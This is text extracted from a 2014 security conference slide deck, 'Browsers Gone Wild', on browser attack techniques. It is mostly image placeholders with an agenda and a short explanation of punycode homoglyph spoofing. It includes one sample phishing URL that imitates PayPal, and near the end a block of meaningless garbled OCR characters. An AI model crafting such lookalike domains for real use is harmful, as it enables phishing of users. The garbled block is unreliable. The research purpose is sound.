

### Angelo Prado, Salesforce Xiaoran Wang, Salesforce

# Browsers Gone Wild

# **AGENDA**

**Proceed with caution:**

**XSS** Filter Bypass

**Data URI** Ghost Malware

**History** Stealing Revisited

Modern **Login Detection**

**HTML5** Drag-Out Madness

**URL** address bar spoofing

**Clipboard** Stealing

**Emojis!**



# CNN BREAKING NEWS UNICODE 7.0 INTRODUCES 250 NEW EMOJI T









www.abcgatos.com

 $\bullet$ 







www.abcgatos.com













=(









# Punycode Syntax Spoofing

- Punycode is a encoding syntax by which a Unicode (UTF-8) string of characters can be translated into the basic ASCII-characters permitted in network host names.
- Used for internationalized domain names (IDN)
- Spoofing syntax characters can be even worse than regular characters. For example, U+2044 ( ⁄ ) FRACTION SLASH can look like a regular ASCII '/' in many fonts
- Ideally the spacing and angle are sufficiently different to distinguish these characters. However, this is not always the case.
- See: http://homoglyphs.net/





# Punycode

### ■ angelo.prado@salesforce.com



October 17, 2014 at 12:43 PM

- angelo











Example: http://paypal.xn--conlogin-c44gw21x.evil-hacker.com/





"We recognize that the address bar is the only reliable security indicator in modern browsers"

– Google Bug Bounty Program

"I think there is a profound and enduring beauty in simplicity. Our goal is to try to bring a calm and simplicity to what are incredibly complex problems so you're not aware really of the solution." – Jony Ive, Apple





▚░▔▔░░<mark>▝▎▜▝▝▎</mark><br>▓▝▖▌▗▖▓▊▜▘▓░۞▕▗▚▛۞▚▅<mark>▓▊▆▎▃</sup><sub>▛</sub>▓◎▌<sub></sub><sub>▛</sub>ᡝ▎▄▊▊▊▞▕</mark>░▛▜▞▐░●●▊▙▟░▚▐▅<br>░▏▚₩⊙@®₿∂▓▄⊙∛<mark>↓⋇◎▜▎▊▊▊</mark>▟░▘▘<sub></sub>₩▆▊▊▋▋▊█▐▐▘▒▄▙▕▞▓▜▝▊▆<br>░▐▕<sub>▔</sub>▊▓€⋦⋜▜▊▋▋▋▗▗▗▋▋▋▋▋<br>░▘▞<sub>▔</sub>▓▓▘▓▘░▝ 0000000 8058 WO. **Y'T GOUXLUGULAGE ROODLOGOGOGOGOGOGOGOGOGOGOGOGO** }}~\HUO#OO}}&\$\$@O&\$&@@\$@@@@@@@@@@@@@@@@@@@@@<br>Z}O&U@@@@@@@@@@@@@@@@#@@@@@@@@@@@@@@@@@@ ↑★もも●●●●●めんものおもありあるものだけも●●やものはあのであらの方けのあんのだで、小 



# What if... HTTP had emojis





